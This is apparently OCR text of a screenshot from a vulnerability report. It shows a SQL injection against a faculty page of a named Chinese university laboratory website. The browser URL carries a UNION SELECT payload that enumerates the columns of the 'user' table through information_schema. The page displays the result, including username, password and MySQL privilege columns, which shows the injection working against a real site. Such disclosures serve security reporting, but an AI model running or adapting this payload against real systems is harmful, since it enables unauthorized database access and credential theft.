 电子科技大学通信抗干扰国家重点实验室-->5详细信息 - Mozilla Firefox
电子科技大学通信抗干扰国家...
view.php?id=-148 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,concat(group_concat(distinct+column_name)),15,16,17,18 FROM information_schema.columns WHERE table_name = 0x75736572--
中文|English
通信抗干扰技术国家级重点实验室
National Key Laboratory of Science and Technology on Communications
UESTC
1956
首页 实验室概况 科学研究 师资队伍 人才培养 实验室动态 论坛
简介
教师登录： 密码： 登录
师资队伍 教师介绍
姓名：5 性别：女 E_mail：7
团队：8 职称：9 电话：12
教育背景
13
科研情况
id,username,password,group,is_lock,Host,User,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_priv,Drop_priv,Reload_priv,Shutdown_priv,Process_p
获奖情况
15
5
职务
9
职称
10
电子邮件
www.wooyun.org